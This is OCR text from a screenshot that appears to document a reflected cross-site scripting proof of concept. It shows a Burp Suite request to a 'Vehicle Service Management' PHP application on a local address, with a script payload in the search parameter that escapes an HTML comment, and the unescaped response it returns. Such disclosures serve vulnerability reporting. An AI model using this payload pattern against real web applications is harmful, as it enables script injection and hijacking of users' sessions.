 Vehicle Service Managem
Not secure | 192.168.19.1/vehicle_service/admin/
You are using an unsupported command-line flag: -
192.168.19.1 says
12345
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
7 × 8 × 10 × +
Send Cancel < > Target: http://192.168.19.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vehicle_service/?search=
the--><ScRiPt%20>alert(12345)</ScRiPt><!--
HTTP/1.1
2 Referer: http://192.168.19.1/vehicle_service/
3 Cookie: PHPSESSID=l2gfbl943mdr9qdmfkcdq0rbid
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
7 Host: 192.168.19.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n
lazy">
102 VSMS - PHP
</a>
103
104 <!-- <form class="form-inline"
id="search-form">
105 <div class="input-group">
106 <input class="form-control
form-control-sm form "
type="search"
placeholder="Search"
aria-label="Search"
name="search" value="the--><
ScRiPt >
alert(12345)
</ScRiPt>
<!--"
aria-describedby="button-addon2
INSPECTOR